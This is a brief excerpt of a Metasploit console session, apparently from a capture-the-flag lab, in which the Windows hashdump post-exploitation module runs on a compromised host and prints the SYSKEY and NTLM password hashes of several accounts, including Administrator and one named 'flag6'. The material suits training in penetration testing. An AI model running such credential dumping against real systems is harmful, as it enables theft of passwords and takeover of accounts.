 msf6 post(windows/gather/hashdump) > set session 1
session => 1
msf6 post(windows/gather/hashdump) > options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5746a193a13db189e63aa2583949573f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6c49ebb29d6750b9a34fee28fadb3577:::
sysadmin:1001:aad3b435b51404eeaad3b435b51404ee:1e09a46bffe68a4cb738b0381af1dc96:::
flag6:1002:aad3b435b51404eeaad3b435b51404ee:50135ed3bf5e77097409e4a9aa11aa39:::